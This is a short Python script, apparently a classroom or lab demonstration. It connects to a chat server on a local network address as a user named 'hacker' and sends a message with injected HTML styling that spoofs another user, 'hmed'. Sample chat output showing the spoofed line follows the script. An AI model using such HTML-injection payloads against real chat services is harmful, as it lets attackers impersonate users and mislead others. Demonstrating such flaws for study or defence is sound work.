 import socket
hackerSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
hackerSocket.connect(("192.168.1.128", 1337))
hackerSocket.send(b"hacker")
myAddr = hackerSocket.recv(1024).decode()
welcomeMsg = hackerSocket.recv(1024).decode()
userJoinedMsg = hackerSocket.recv(1024).decode()
listOfClients = hackerSocket.recv(1024).decode()
hackerSocket.send(b'<span style=" color: #ff0000;">hmed</span>: I am hmed!!')
Chat Room
Welcome to chat!
hmed has connected to the server.
hmed: hey there
hacker has connected to the server.
hacker: hmed: I am hmed!!